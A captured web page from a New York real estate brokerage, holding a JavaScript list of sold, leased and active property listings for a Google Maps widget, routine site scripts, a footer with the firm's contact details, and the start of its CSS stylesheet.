src=https://www.eagent360.com/uploads_thumbnail/Y74C46389C_8LenoxCourt.jpg></td><td valign=top style=color:#000000;>8 Lenox Court, Suffern, NY, 10901<br>For Sale, Single Family Home, Sold<br>$85,000 1BR, 1BA, 800 Sq Ft<br><a style=color:#064EF4;text-decoration:underline; font-weight:normal; href=https://www.lucianorios.com/property_detail/53766>More Details</a></td></tr></table>', 0, 0],['<table cellspacing = 10 cellpadding = 0><tr><td height=75><img src=https://www.eagent360.com/uploads_thumbnail/842753LL9I_917olmstead2.jpg></td><td valign=top style=color:#000000;>917 Olmstead Avenue, Bronx, NY, 10473<br>For Sale, Multi-Family Home, Inactive<br>$699,900 6BR, 6BA, 1980 Sq Ft<br><a style=color:#064EF4;text-decoration:underline; font-weight:normal; href=https://www.lucianorios.com/property_detail/52141>More Details</a></td></tr></table>', 0, 0],['<table cellspacing = 10 cellpadding = 0><tr><td height=75><img src=https://www.eagent360.com/uploads_thumbnail/XH62HBF910K_336countryclublane.jpg></td><td valign=top style=color:#000000;>336 Country Club Lane, Pomona, NY, 10970<br>For Sale, Condo, Sold<br>$150,000 2BR, 1.5BA, 931 Sq Ft<br><a style=color:#064EF4;text-decoration:underline; font-weight:normal; href=https://www.lucianorios.com/property_detail/44388>More Details</a></td></tr></table>', 0, 0],['<table cellspacing = 10 cellpadding = 0><tr><td height=75><img src=https://www.eagent360.com/uploads_thumbnail/MQQ7GJ46ER_143noxonrdpoughkeepsie.jpg></td><td valign=top style=color:#000000;>143 Noxon Road, La Grange, NY, 12603<br>For Sale, Single Family Home, Sold<br>$294,000 4BR, 3BA, 2320 Sq Ft<br><a style=color:#064EF4;text-decoration:underline; font-weight:normal; href=https://www.lucianorios.com/property_detail/42840>More Details</a></td></tr></table>', 0, 0],['<table cellspacing = 10 cellpadding = 0><tr><td height=75><img src=https://www.eagent360.com/uploads_thumbnail/IUBO4FQMAP_7503ChelseaCoveextCopy.jfif></td><td valign=top style=color:#000000;>7503 Chelsea Cove N, Hopewell Junction, NY, 12533<br>For Sale, Townhome, Sold<br>$319,950 3BR, 2BA, 1798 Sq Ft<br><a style=color:#064EF4;text-decoration:underline; font-weight:normal; href=https://www.lucianorios.com/property_detail/58207>More Details</a></td></tr></table>', 0, 0],['<table cellspacing = 10 cellpadding = 0><tr><td height=75><img src=https://www.eagent360.com/uploads_thumbnail/5LZ498753V_UpdatedPhoto4West101stStreetApt310.jpg></td><td valign=top style=color:#000000;>4 West 101st Street, New York, NY, 10025<br>For Rent, Apartment, Leased<br>$1,950 1BR, 1BA, <br><a style=color:#064EF4;text-decoration:underline; font-weight:normal; href=https://www.lucianorios.com/property_detail/55605>More Details</a></td></tr></table>', 0, 0],['<table cellspacing = 10 cellpadding = 0><tr><td height=75><img src=https://www.eagent360.com/uploads_thumbnail/VQ16J6W37F_21lakestreetfrontentrance.jpg></td><td valign=top style=color:#000000;>21 Lake Street, White Plains, NY, 10603<br>For Rent, Condo, Leased<br>$2,350 1BR, 1BA, 1100 Sq Ft<br><a style=color:#064EF4;text-decoration:underline; font-weight:normal; href=https://www.lucianorios.com/property_detail/42836>More Details</a></td></tr></table>', 0, 0],['<table cellspacing = 10 cellpadding = 0><tr><td height=75><img src=https://www.eagent360.com/uploads_thumbnail/QQE4U1K174_026324968orig_22_8147781edit_8150791.jpg></td><td valign=top style=color:#000000;>100 Chateau Lane, Mount Pleasant, NY, 10532<br>For Sale, Condo, Sold<br>$545,000 2BR, 2.5BA, 1797 Sq Ft<br><a style=color:#064EF4;text-decoration:underline; font-weight:normal; href=https://www.lucianorios.com/property_detail/47984>More Details</a></td></tr></table>', 0, 0],['<table cellspacing = 10 cellpadding = 0><tr><td height=75><img src=https://www.eagent360.com/uploads_thumbnail/3G87X96E7Z_16WestwoodDrext.jpg></td><td valign=top style=color:#000000;>16 Westwood Dr, Walden, NY, 12586<br>For Sale, Single Family Home, Sold<br>$340,000 4BR, 2.5BA, 2376 Sq Ft<br><a style=color:#064EF4;text-decoration:underline; font-weight:normal; href=https://www.lucianorios.com/property_detail/53619>More Details</a></td></tr></table>', 0, 0],['<table cellspacing = 10 cellpadding = 0><tr><td height=75><img src=https://www.eagent360.com/uploads_thumbnail/81C3H3RX19_4pleasant2.jpg></td><td valign=top style=color:#000000;>4 Pleasant Hill Road, Cornwall, NY, 10953<br>For Sale, Single Family Home, Inactive<br>$339,900 4BR, 2BA, 1476 Sq Ft<br><a style=color:#064EF4;text-decoration:underline; font-weight:normal; href=https://www.lucianorios.com/property_detail/52473>More Details</a></td></tr></table>', 0, 0],['<table cellspacing = 10 cellpadding = 0><tr><td height=75><img src=https://www.eagent360.com/uploads_thumbnail/10OU8RP438E_48AmdurerRdExt.jpg></td><td valign=top style=color:#000000;>48 Amdurer Road, Minisink, NY, 10998<br>For Sale, Single Family Home, Sold<br>$457,500 4BR, 2.5BA, 2,417 Sq Ft<br><a style=color:#064EF4;text-decoration:underline; font-weight:normal; href=https://www.lucianorios.com/property_detail/54043>More Details</a></td></tr></table>', 0, 0],['<table cellspacing = 10 cellpadding = 0><tr><td height=75><img src=https://www.eagent360.com/uploads_thumbnail/KW510A76267_0101.jpg></td><td valign=top style=color:#000000;>23 Spring Rock Road, New Windsor, NY, 12553<br>For Sale, Single Family Home, Sold<br>$525,000 3BR, 2BA, 1848 Sq Ft<br><a style=color:#064EF4;text-decoration:underline; font-weight:normal; href=https://www.lucianorios.com/property_detail/59625>More Details</a></td></tr></table>', 0, 0],['<table cellspacing = 10 cellpadding = 0><tr><td height=75><img src=https://www.eagent360.com/uploads_thumbnail/96L4H6O713_76u2.jpg></td><td valign=top style=color:#000000;>4 Little Brook Lane, New City, NY, 10956<br>For Sale, Single Family Home, Sold<br>$1,070,000 4BR, 2.5BA, 2598 Sq Ft<br><a style=color:#064EF4;text-decoration:underline; font-weight:normal; href=https://www.lucianorios.com/property_detail/59694>More Details</a></td></tr></table>', 0, 0],['<table cellspacing = 10 cellpadding = 0><tr><td height=75><img src=https://www.eagent360.com/uploads_thumbnail/CUOFRZ7IK7_9of28.jpg></td><td valign=top style=color:#000000;>15 Crescent Drive, Unit #58, Thiells, NY, 10984<br>For Sale, Condo, Sold<br>$185,000 2BR, 2BA, 1050 Sq Ft<br><a style=color:#064EF4;text-decoration:underline; font-weight:normal; href=https://www.lucianorios.com/property_detail/50827>More Details</a></td></tr></table>', 0, 0],['<table cellspacing = 10 cellpadding = 0><tr><td height=75><img src=https://www.eagent360.com/uploads_thumbnail/C248Q9BH99_14nortonfront.jpg></td><td valign=top style=color:#000000;>14 Norton Street, Newburgh, NY, 12550<br>For Sale, Single Family Home, Sold<br>$230,000 3BR, 1BA, 1056 Sq Ft<br><a style=color:#064EF4;text-decoration:underline; font-weight:normal; href=https://www.lucianorios.com/property_detail/56885>More Details</a></td></tr></table>', 0, 0],['<table cellspacing = 10 cellpadding = 0><tr><td height=75><img src=https://www.eagent360.com/uploads_thumbnail/9KI43TAK77_314walshroad.jpg></td><td valign=top style=color:#000000;>314 Walsh Road, Union Vale, NY, 12540<br>For Sale, Single Family Home, Sold<br>$469,000 3BR, 3.5BA, 3580 Sq Ft<br><a style=color:#064EF4;text-decoration:underline; font-weight:normal; href=https://www.lucianorios.com/property_detail/52517>More Details</a></td></tr></table>', 0, 0],['<table cellspacing = 10 cellpadding = 0><tr><td height=75><img src=https://www.eagent360.com/uploads_thumbnail/86ZB316U10J_0202.jpg></td><td valign=top style=color:#000000;>56 East Avenue, Walden, NY, 12586<br>For Sale, Single Family Home, Sold<br>$399,900 3BR, 2BA, 1542 Sq Ft<br><a style=color:#064EF4;text-decoration:underline; font-weight:normal; href=https://www.lucianorios.com/property_detail/59415>More Details</a></td></tr></table>', 0, 0],['<table cellspacing = 10 cellpadding = 0><tr><td height=75><img src=https://www.eagent360.com/uploads_thumbnail/F1U1N5I587_0810.jpg></td><td valign=top style=color:#000000;>8 Alexander Drive, Washingtonville, NY, 10992<br>For Sale, Single Family Home, Sold<br>$525,000 4BR, 2.5BA, 2352 Sq Ft<br><a style=color:#064EF4;text-decoration:underline; font-weight:normal; href=https://www.lucianorios.com/property_detail/58969>More Details</a></td></tr></table>', 0, 0],['<table cellspacing = 10 cellpadding = 0><tr><td height=75><img src=https://www.eagent360.com/uploads_thumbnail/926610Y48I2_7cliffsideexterior.jpg></td><td valign=top style=color:#000000;>7 Cliffside Court, Woodbury, NY, 10930<br>For Sale, Townhome, Sold<br>$305,000 3BR, 2.5BA, 1569 Sq Ft<br><a style=color:#064EF4;text-decoration:underline; font-weight:normal; href=https://www.lucianorios.com/property_detail/53932>More Details</a></td></tr></table>', 0, 0],['<table cellspacing = 10 cellpadding = 0><tr><td height=75><img src=https://www.eagent360.com/uploads_thumbnail/X2H174U6RP_0115.jpg></td><td valign=top style=color:#000000;>3009 Barkley Avenue, Bronx, NY, 10465<br>For Sale, Single Family Home, Sold<br>$569,000 3BR, 1BA, 2400 Sq Ft<br><a style=color:#064EF4;text-decoration:underline; font-weight:normal; href=https://www.lucianorios.com/property_detail/59579>More Details</a></td></tr></table>', 0, 0],['<table cellspacing = 10 cellpadding = 0><tr><td height=75><img src=https://www.eagent360.com/uploads_thumbnail/1E7T5QT17W_033.jpg></td><td valign=top style=color:#000000;>20 Birch Drive, Nanuet, NY, 10954<br>For Sale, Single Family Home, Sold<br>$562,000 4BR, 2.5BA, 2174 Sq Ft<br><a style=color:#064EF4;text-decoration:underline; font-weight:normal; href=https://www.lucianorios.com/property_detail/52135>More Details</a></td></tr></table>', 0, 0],['<table cellspacing = 10 cellpadding = 0><tr><td height=75><img src=https://www.eagent360.com/uploads_thumbnail/2Q3XPZO810C_62o.jpg></td><td valign=top style=color:#000000;>38 Sparrow Ridge Road, Carmel, NY, 10512<br>For Sale, Single Family Home, Sold<br>$440,000 2BR, 2.5BA, 1585 Sq Ft<br><a style=color:#064EF4;text-decoration:underline; font-weight:normal; href=https://www.lucianorios.com/property_detail/59693>More Details</a></td></tr></table>', 0, 0],['<table cellspacing = 10 cellpadding = 0><tr><td height=75><img src=https://www.eagent360.com/uploads_thumbnail/8I89AK588J_0101.jpg></td><td valign=top style=color:#000000;>24 Millbrook Road, Gardiner, NY, 12589<br>For Sale, Single Family Home, Sold<br>$549,900 3BR, 2.5BA, 1872 Sq Ft<br><a style=color:#064EF4;text-decoration:underline; font-weight:normal; href=https://www.lucianorios.com/property_detail/57270>More Details</a></td></tr></table>', 0, 0],['<table cellspacing = 10 cellpadding = 0><tr><td height=75><img src=https://www.eagent360.com/uploads_thumbnail/E9722EE8P6_452BronxvilleRd.jpg></td><td valign=top style=color:#000000;>452 Bronxville Road, Yonkers, NY, 10708<br>For Sale, Single Family Home, Sold<br>$549,900 3BR, 1BA, 1400 Sq Ft<br><a style=color:#064EF4;text-decoration:underline; font-weight:normal; href=https://www.lucianorios.com/property_detail/57389>More Details</a></td></tr></table>', 0, 0],['<table cellspacing = 10 cellpadding = 0><tr><td height=75><img src=https://www.eagent360.com/uploads_thumbnail/53WYTRH10UA_2HudsonExterior.jpg></td><td valign=top style=color:#000000;>2 Hudson Avenue, Haverstraw, NY, 10927<br>For Sale, Multi-Family Home, Sold<br>$629,000 4BR, 2.5BA, 2816 Sq Ft<br><a style=color:#064EF4;text-decoration:underline; font-weight:normal; href=https://www.lucianorios.com/property_detail/59407>More Details</a></td></tr></table>', 0, 0],['<table cellspacing = 10 cellpadding = 0><tr><td height=75><img src=https://www.eagent360.com/uploads_thumbnail/A2A110T99IA_22creedenext.jpg></td><td valign=top style=color:#000000;>22 Creeden Hill Road, Wawayanda, NY, 10948<br>For Sale, Single Family Home, Sold<br>$250,000 2BR, 1BA, 800 Sq Ft<br><a style=color:#064EF4;text-decoration:underline; font-weight:normal; href=https://www.lucianorios.com/property_detail/54137>More Details</a></td></tr></table>', 0, 0],['<table cellspacing = 10 cellpadding = 0><tr><td height=75><img src=https://www.eagent360.com/uploads_thumbnail/M3P10CD4AXK_22woodridgefront.jpg></td><td valign=top style=color:#000000;>22 Woodridge Drive, Thiells, NY, 10984<br>For Sale, Single Family Home, Sold<br>$469,900 4BR, 2.5BA, 2008 Sq Ft<br><a style=color:#064EF4;text-decoration:underline; font-weight:normal; href=https://www.lucianorios.com/property_detail/54158>More Details</a></td></tr></table>', 0, 0],['<table cellspacing = 10 cellpadding = 0><tr><td height=75><img src=https://www.eagent360.com/uploads_thumbnail/1X54A2D4U7_0101.jpg></td><td valign=top style=color:#000000;>150 Featherbed Lane, Bronx, NY, 10452<br>For Sale, Coop, Active<br>$179,000 1BR, 1BA, 600 Sq Ft<br><a style=color:#064EF4;text-decoration:underline; font-weight:normal; href=https://www.lucianorios.com/property_detail/59624>More Details</a></td></tr></table>', 0, 0],    ];  
//  var locations = [
//    ['Philz Coffee<br>\
//    801 S Hope St A, Los Angeles, CA 90017<br>\
//   <a href="https://goo.gl/maps/L8ETMBt7cRA2">Get Directions</a>',   34.046438, -118.259653],
//    ['Philz Coffee<br>\
//    525 Santa Monica Blvd, Santa Monica, CA 90401<br>\
//   <a href="https://goo.gl/maps/PY1abQhuW9C2">Get Directions</a>', 34.017951, -118.493567],
//    ['Philz Coffee<br>\
//    146 South Lake Avenue #106, At Shoppers Lane, Pasadena, CA 91101<br>\
//    <a href="https://goo.gl/maps/eUmyNuMyYNN2">Get Directions</a>', 34.143073, -118.132040],
//    ['Philz Coffee<br>\
//    21016 Pacific Coast Hwy, Huntington Beach, CA 92648<br>\
//    <a href="https://goo.gl/maps/Cp2TZoeGCXw">Get Directions</a>', 33.655199, -117.998640],
//    ['Philz Coffee<br>\
//    252 S Brand Blvd, Glendale, CA 91204<br>\
//   <a href="https://goo.gl/maps/WDr2ef3ccVz">Get Directions</a>', 34.142823, -118.254569]
//  ];
	var map = new google.maps.Map(document.getElementById('map'), {
		zoom: 10,
		center:center,
	  });
	var infowindow =  new google.maps.InfoWindow({});
	var marker, count;
	for (count = 0; count < locations.length; count++) {
		marker = new google.maps.Marker({
		  position: new google.maps.LatLng(locations[count][1], locations[count][2]),
		  map: map,
		  title: locations[count][0]
		});
		google.maps.event.addListener(marker, 'click', (function (marker, count) {
			  return function () {
				infowindow.setContent(locations[count][0]);
				infowindow.open(map, marker);
			  }
			})(marker, count));
	  }
}

</script>

<script async defer src="https://maps.googleapis.com/maps/api/js?key=AIzaSyDodUvuyEzmTFu2t0CGsi8phIp56iaYdQk&callback=initMap"> </script>		
				
	</section>
      <!-- END Main Column -->
    </div>
  </div>
</div>
<!--START Footer-->
<footer>
  <div class="container">
    <div class="row">
      <div class="col-md-4">
        <h3>About</h3>
        <p>
		LUCIANO RIOS PROPERTY GROUP, INC. (LRPG) was founded with one mission in mind: To provide quality residential real estate services to customers in all price ranges. The company set out to fulfill a vital niche that seemed lacking in the industry and to hoist the concept of real estate service to another level. By retaining talented staff and driven brokers, building relationships, and becoming advocates in the communities we serve, LRPG has prope		... <a href="https://www.lucianorios.com/about">Read more</a>
        </p>
      </div>
      <div class="col-md-4">
        <h3>Follow</h3>
	<!--START Facebook Like-->
<div class="social-follow">
	<iframe src="https://www.facebook.com/plugins/like.php?href=https://www.facebook.com/LUCIANO-RIOS-PROPERTY-GROUP-INC-144226407823/&send=false&layout=standard&width=250&show_faces=false&action=like&colorscheme=dark&font&height=35" scrolling="no" frameborder="0" style="border:none; overflow:hidden; width:250px; height:35px;" allowTransparency="true"></iframe>
</div>
<!--END Facebook Like-->
<!--START Social Icons-->
<div class="social-icons">
		<a href="https://www.facebook.com/LUCIANO-RIOS-PROPERTY-GROUP-INC-144226407823/" target="_blank"><img src="https://www.eagent360.com/agent/global_include/images/social/facebook.png"></a>
				<a href="https://twitter.com/rafaellucianojr" target="_blank"><img src="https://www.eagent360.com/agent/global_include/images/social/twitter.png"></a>
				<a href="https://pin.it/5iRThBWGg" target="_blank"><img src="https://www.eagent360.com/agent/global_include/images/social/pinterest.png"></a>
					<a href="http://linkedin.com/in/rafaelluciano" target="_blank"><img src="https://www.eagent360.com/agent/global_include/images/social/linkedin.png"></a>
	 
			<a href="https://www.youtube.com/user/rlucianojr" target="_blank"><img src="https://www.eagent360.com/agent/global_include/images/social/youtube.png"></a>
				<a href="https://www.instagram.com/luciano_rios_property_group_ny/" target="_blank"><img src="https://www.eagent360.com/agent/global_include/images/social/instagram.png"></a>
				<a href="https://www.trulia.com/profile/rafael-luciano-agent-new-city-ny-zgmxlb19/overview" target="_blank"><img src="https://www.eagent360.com/agent/global_include/images/social/trulia.png"></a>
				<a href="https://www.zillow.com/profile/LRPGrealtor/" target="_blank"><img src="https://www.eagent360.com/agent/global_include/images/social/zillow.png"></a>
	    		<a href="https://www.homes.com/real-estate-agents/rafael-luciano/id-43340819/" target="_blank"><img src="https://www.eagent360.com/agent/global_include/images/social/homes.png"></a>
				<a href="https://www.realtor.com/realestateagents/Rafael-Luciano_New-City_NY_2158212_587294453" target="_blank"><img src="https://www.eagent360.com/agent/global_include/images/social/realtorcom.png"></a>
	</div>
<!--END Social Icons-->      </div>
      <div class="col-md-4">
        <h3>Contact</h3>
        <p><b>Rafael Luciano Jr.</b><br />LUCIANO RIOS PROPERTY GROUP INC.<br />149 Baker Lane<br/>          New City, NY 10956<br />          USA<br />          <br />
          Office: (845) 709-6159<br />
          		  	Mobile: (845) 729-4229<br />
		  		  Fax: (877) 706-0607<br />        </p>
<div>Translate this page:</div>

<div id="google_translate_element"></div>

<script type="text/javascript">
function googleTranslateElementInit() {
new google.translate.TranslateElement({pageLanguage: 'en'}, 'google_translate_element');
}
</script>

<script type="text/javascript" src="//translate.google.com/translate_a/element.js?cb=googleTranslateElementInit"></script>
<!-- Begin TranslateThis Button
<div class="translate"><div id="translate-this"><a style="width:180px;height:18px;display:block;" class="translate-this-button" href="//www.translatecompany.com/translate-this/">Translate This</a></div></div>
<script type="text/javascript" src="//x.translateth.is/translate-this.js"></script><script type="text/javascript">TranslateThis();</script>
End TranslateThis Button -->
      </div>
    </div>
    <hr>
<div class="footer-bottom">
<!--START Footer User Text-->
	<div class="footer-user-text">
		<p>All rights reserved. Listing information on website is considered reliable but not guarranteed.&nbsp;If your home is already listed with another Broker, please disregard. LUCIANO RIOS PROPERTY GROUP INC. is a Licensed Real Estate Broker in the State of New York.&nbsp; Please send any inquiries to our office, located&nbsp;at 149 Baker Lane, New City NY 10956.</p>	</div>
<!--END Footer User Text-->
<!--START License--><!--END License-->

	<!--START Footer Icons-->
<div class="footer-icons">
<img data-src="https://www.eagent360.com/agent/global_include/images/footer-icons/equal_housing_opportunity_white.png" class="lazyload">
<img data-src="https://www.eagent360.com/agent/global_include/images/footer-icons/realtor-logo_white.png" class="lazyload">
</div>
<!--END Footer Icons-->
    <div class="footer-copyright">&copy; 2026 LUCIANO RIOS PROPERTY GROUP INC.. All Rights Reserved. <span class="footer-license-no"> 31LU1123604</span></div>
<!--START Powered-->
	<div class="footer-powered">Powered by <a href="https://www.profusion360.com" target="_blank"><img data-src="https://www.eagent360.com/agent/global_include/images/footer-icons/profusion360.png" alt="profusion360 real estate websites" class="lazyload"></a></div>
  </div>
</div>
</footer>
<!--END Footer--><!-- jQuery (necessary for Bootstrap's JavaScript plugins) --> 
<script src="https://ajax.googleapis.com/ajax/libs/jquery/2.1.4/jquery.min.js"></script>
<script src="https://www.eagent360.com/agent/global_include/js/bootstrap.min.js"></script> 


<script src="https://www.eagent360.com/agent/global_include/js/proanimate_min.js"></script>
<!--
    <script type="text/javascript">
    $(document).ready(function(){
         $("#myCarousel").carousel({
             data-interval : 8000         });
    });
    </script> -->
    <script type="text/javascript">
    $(document).ready(function(){
         $("#carousel-featured").carousel({
             interval : 8000,
             pause: false
         });
    });
    </script>
    <script type="text/javascript">
    $(document).ready(function(){
         $("#carousel-featured-widget").carousel({
             interval : 8000,
			 easing: 'linear',
             pause: 'hover'
         });
    });
    </script>
<!-- Go to www.addthis.com/dashboard to customize your tools -->
<script type="text/javascript" src="//s7.addthis.com/js/300/addthis_widget.js#pubid=eagent360" async="async"></script>
<script>
$(window).scroll(function() {
    if ($(this).scrollTop() > 100){  
        $('#headerwrap').addClass("sticky");
    }
    else{
        $('#headerwrap').removeClass("sticky");
    }
});
</script>
<script>
$(function() {
  // Find all YouTube and Vimeo videos
  var $allVideos = $("iframe[src*='www.youtube.com'], iframe[src*='player.vimeo.com']");
  // Figure out and save aspect ratio for each video
  $allVideos.each(function() {
    $(this)
      .data('aspectRatio', this.height / this.width)
      // and remove the hard coded width/height
      .removeAttr('height')
      .removeAttr('width');
  });
  // When the window is resized
  $(window).resize(function() {
    // Resize all videos according to their own aspect ratio
    $allVideos.each(function() {
      var $el = $(this);
      // Get parent width of this video
      var newWidth = $el.parent().width();
      $el
        .width(newWidth)
        .height(newWidth * $el.data('aspectRatio'));
    });
  // Kick off one resize to fix all videos on page load
  }).resize();
});
</script>
<script>
$("div.IDX-showcaseBeds").text(function(index, text) {
    return text.replace("Bedrooms", "Beds");
});
$("div.IDX-showcaseFull").text(function(index, text) {
    return text.replace("Full Baths", "Baths");
});
$("div.IDX-showcasePartial").text(function(index, text) {
    return text.replace("Partial Baths", "Half Baths");
});
$("div.IDX-showcasePartial").text(function(index, text) {
    return text.replace("0 Half Baths", "");
});

$("div.IDX-showcaseStatus").text(function(index, text) {
    return text.replace("Active", "");
});
$("div.IDX-showcaseStatus").text(function(index, text) {
    return text.replace("ACTIVE", "");
});
$("div.IDX-showcaseStatus").text(function(index, text) {
    return text.replace("ACTIVE", "");
});
$("div.IDX-showcaseStatus").text(function(index, text) {
    return text.replace("Price Changed", "Price Change");
});
$(".div").each(function() {
    if($(this).text().match("New")) {
        $(this).css("background-color", "rgb(46, 218, 81)");
		$(this).css("color", "white");
		$(this).css("position", "absolute");  
		$(this).css("top", "-7px");
		$(this).css("right", "0");
		$(this).css("margin", "0");
    }
});
$("div.IDX-showcaseStatus").each(function() {
    if($(this).text().match("Contingent")) {
        $(this).css("background-color", "rgb(249, 255, 127)");
		$(this).css("color", "#333");
		$(this).css("position", "absolute");  
		$(this).css("top", "-7px");
		$(this).css("right", "0");
		$(this).css("margin", "0");
    }      
});
$("div.IDX-showcaseStatus").each(function() {
    if($(this).text().match("PENDING")) {
        $(this).css("background-color", "rgb(249, 255, 127)");
		$(this).css("color", "#333");
		$(this).css("position", "absolute");  
		$(this).css("top", "-7px");
		$(this).css("right", "0");
		$(this).css("margin", "0");
    }      
});
$("div.IDX-showcaseStatus").each(function() {
    if($(this).text().match("Pending")) {
        $(this).css("background-color", "rgb(249, 255, 127)");
		$(this).css("color", "#333");
		$(this).css("position", "absolute");  
		$(this).css("top", "-7px");
		$(this).css("right", "0");
		$(this).css("margin", "0");
    }      
});
$("div.IDX-showcaseStatus").each(function() {
    if($(this).text().match("Price Change")) {
        $(this).css("background-color", "rgb(208, 158, 52)");
		$(this).css("color", "#fff");
		$(this).css("position", "absolute");  
		$(this).css("top", "-7px");
		$(this).css("right", "0");
		$(this).css("margin", "0");
    }      
});
</script>
<script>
document.getElementById('IDX-main').lastChild.remove()

</script>
</body>
</html>

--- FILE ---
content_type: text/css
request_url: https://www.eagent360.com/agent/success/css/style.css
body_size: 54385
content:
/*
Custom Styles. Bootstrap Styles are default'
*/
* {
}
body {
	font-size: 15px;
	font-family: 'Open Sans', sans-serif;
	line-height: 1.6;
}
a, input, button {
	-webkit-transition: all ease .2s;
	-moz-transition: all ease .2s;
	-o-transition: all ease .2s;
	transition: all ease .2s;
}
input, select, textarea {
	padding: 5px;
	border: 1px solid #DDD;
}
.clear {
	clear: both;
}
.nobgimage {
	background-image: none !important;
}
/*Typography*/
a {
	color: #6dc5b5;
}
a:hover {
	color: #6dc5b5;
	text-decoration: underline;
}
hr {
	border-color: #e5e5e5;
	margin: 10px 0 10px 0;
}
h1 {
	font-size: 42px;
	font-weight: normal;
	color: #33313a
}
.section-title h1 {
	font-size: 40px;
}
h2 {
	font-size: 32px;
	font-weight: normal;
}
/* h2 span {
	border-bottom: 1px dotted #ec6c52;
} */
h2.block__title {
	border-top: 1px solid #dcdcdc;
	border-bottom: 1px solid #dcdcdc;
	line-height: 3px;
	margin-bottom: 60px;
}
h2.block__title span {
	border: none;
	background-color: #eff2f2;
	padding: 0 30px;
	text-transform: uppercase;
	line-height: 3px;
}
h3 {
	font-size: 24px;
	font-weight: normal;
}
h3 a {
}
h3 a:hover {
	text-decoration: none;
/*	color: #6dc5b5; */
}
h3 small {
	font-size: 14px;
	color: #c7c7c7;
	text-transform: none;
}
.typo {
	margin-top: 80px;
}
h4 {
	font-size: 22px;
	color: #2a2a2a;
	font-weight: normal;
}
h4 a {
}
h4 a:hover {
	color: #2a2a2a;
	text-decoration: none;
}
h5 {
	font-size: 18px;
	color: #33313a;
	font-weight: normal;
}
h2.with__margin {
	margin-top: 70px;
	margin-bottom: 0px;
}
h2.with__margin2 {
	margin: 50px 0;
}
/*Bootstrap Customization*/
.col-xs-15,
.col-sm-15,
.col-md-15,
.col-lg-15 {
    position: relative;
    min-height: 1px;
    padding-right: 10px;
    padding-left: 10px;
}
.col-xs-15 {
    width: 20%;
    float: left;
}
@media (min-width: 768px) {
.col-sm-15 {
        width: 20%;
        float: left;
    }
}
@media (min-width: 992px) {
    .col-md-15 {
        width: 20%;
        float: left;
    }
}
@media (min-width: 1200px) {
    .col-lg-15 {
        width: 20%;
        float: left;
    }
}
.navbar {
	min-height: 0;
}
.navbar-default .navbar-toggle:focus, .navbar-default .navbar-toggle:hover {
	background-color: transparent !important;
}
.navbar-collapse {
	border-top: none;
}
/*Container*/
.main__middle__container .row ul, .main__middle__container .row ol {
	padding-left: 20px;
}
.main__middle__container {
	width: 100%;
}
.maincontainer {
	background-color: #FBFBFB;
}
.maincontainer aside {
	margin-top: 30px;
}
.row {
	padding-top: 20px;
	padding-right: 0;
	padding-bottom: 20px;
	padding-left: 0;
}
.container .row:first-child {
	padding-top: 20px;
	padding-right: 0px;
	padding-bottom: 20px;
	padding-left: 0;
}
p.big-paragraph {
	font-size: 18px;
	color: #6F6F6F;
}
/* grey-info-block */
.grey-info-block {

	width: 100%;
	padding: 45px 0;
	margin: 0;
}
.grey-info-block h2 {
	color: #fff;
}
.grey-info-block p {
	color: #fff;
	font-weight: 100;
	padding-top: 10px;
	font-size: 18px;
}
.grey-info-block .btn, .grey-info-block .btn:hover {
	width: 230px;
	height: 50px;
	margin: 20px 5px;
	line-height: 50px;
	padding: 0;
	font-size: 18px;
	font-weight: 300;
}
.grey-info-block .btn.btn-default {
	color: #fff;
	text-transform: uppercase;
	font-size: 18px;
	border-color: #fff;
}
/* Recent Posts */
.recent-posts h2 {
}
.recent-posts h2 span {
	background: #fff;
}
.recent-posts .blog-contents {
	margin-bottom: 10px;
}
.blog-author {
	font-size: 13px;
	margin-bottom: 15px;
}
.blog-category {
	font-size: 13px;
}
.recent-posts .text {
	float: left;
	width: 100%;
}
.recent-posts .text h3 {
	margin-top: 0px;
	font-size: 34px;
	font-weight: 400;
}
.recent-posts .text p {
	padding: 0px;
}
.recent-posts .text p small {
	position: relative;
	bottom: 0px;
}
.recent-posts .col-md-8 img {
	width: 38%;
	margin-bottom: 15px;
}
.recent-posts .col-md-12 img {
	width: 50%;
	margin-bottom: 15px;
}
.recent-posts article, .recent-posts article {
	padding: 30px 0;
	border-bottom-width: 1px;
	border-bottom-style: solid;
	border-bottom-color: #DFDFDF;
}
.recent-posts .col-md-4 h3 {
	text-transform: none;
}
.recent-posts .col-md-3 .icon-item {
	box-sizing: border-box;
	-moz-box-sizing: border-box;
	padding: 0px 0px 35px 25px;
}
.recent-posts .col-md-3 .icon-item.images {

}
.recent-posts .col-md-3 .icon-item.docs {

}
.recent-posts .col-md-3 .icon-item.videos {

}
.recent-posts .col-md-3 .icon-item:after {
	clear: both;
	content: '';
	display: table;
}
.recent-posts .col-md-3 .icon-item p {
	margin: 0;
}
.recent-posts .col-md-3 .icon-item img {
	margin-right: 15px;
}
.recent-posts .col-md-3 .icon-item h4 {
	margin: 0 0 5px 0;
}
.recent-posts .col-md-3 .btn {
	width: 100%;
	font-size: 18px;
	height: 50px;
	line-height: 50px;
	padding: 0;
	text-transform: uppercase;
}
/* Forms */
.form-control, .form-control:focus {
	-webkit-box-shadow: none;
	box-shadow: none;
}
.form-control:focus {
	border-color: #6dc5b5;
}
/*Buttons*/
.btn {
	border: none;
}
.btn-primary {
	font-size: 14px;
	text-transform: none;
	color: #fff;
	border-radius: 0px;
	-webkit-border-radius: 0px;
	-moz-border-radius: 0px;
	-ms-border-radius: 0px;
	-o-border-radius: 0px;
	background-color: #6dc5b5;
	border: none;
}
.btn-primary:hover, .btn-primary:focus {
	border-color: #dfdfdf;
	background: none;
	color: #434a4a;
}
.btn-info {
	display: inline-block;
	padding: 10px 15px;
	margin-bottom: 0;
	font-size: 14px;
	font-weight: normal;
	line-height: 1.42857;
	text-align: center;
	white-space: nowrap;
	vertical-align: middle;
	cursor: pointer;
	background: none;
	border: 1px solid #fff;
	border-radius: 0px;
	-webkit-user-select: none;
	-moz-user-select: none;
	-ms-user-select: none;
	-o-user-select: none;
	user-select: none;
	font-style: normal;
}
.btn-info:hover, .btn-info:focus {
	background: none;

	text-decoration: none;
}
.btn-default, .IDX-btn, .IDX-qsButtonInput {
	text-transform: none;
	color: #434a4a;
	border-radius: 0px;
	-webkit-border-radius: 0px;
	-moz-border-radius: 0px;
	-ms-border-radius: 0px;
	-o-border-radius: 0px;
	border: none;
	border-color: #dfdfdf;
	background: none;
	padding: 8px 17px 10px 17px;
}
.btn-default:hover, .btn-default:focus {
	background-color: #6dc5b5;
	border-color: #6dc5b5;
	color: #fff;
}
.btn-clear {
	display: inline-block;
	padding: 6px 12px;
	margin-bottom: 0;
	font-size: 14px;
	font-weight: 400;
